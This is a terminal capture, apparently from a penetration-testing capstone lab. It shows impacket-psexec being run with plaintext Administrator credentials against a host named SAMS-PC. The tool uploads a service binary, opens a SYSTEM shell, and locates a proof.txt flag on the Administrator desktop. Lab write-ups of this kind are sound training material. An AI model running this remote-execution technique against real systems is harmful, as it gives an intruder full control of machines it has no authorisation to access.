 ┌──(kali㉿kali)-[~/capstone-labs/Sams]
└─$ impacket-psexec Administrator:SeriousSAM14@SAMS-PC
Impacket v0.14.0.dev0 - Copyright Fortra, LLC and its affiliated companies

[*] Requesting shares on SAMS-PC.....
[*] Found writable share ADMIN$
[*] Uploading file OjVCkfUs.exe
[*] Opening SVCManager on SAMS-PC.....
[*] Creating service nKGS on SAMS-PC.....
[*] Starting service nKGS.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.19045.2728]
(c) Microsoft Corporation. All rights reserved.

C:\WINDOWS\system32> whoami
nt authority\system

C:\WINDOWS\system32> cd C:\Users\Administrator\Desktop

C:\Users\Administrator\Desktop> dir
 Volume in drive C has no label.
 Volume Serial Number is 08DF-534D

 Directory of C:\Users\Administrator\Desktop

01/24/2023  02:14 AM    <DIR>          .
01/24/2023  02:14 AM    <DIR>          ..
05/27/2026  11:11 PM                34 proof.txt
               1 File(s)             34 bytes
               2 Dir(s)  25,097,273,344 bytes free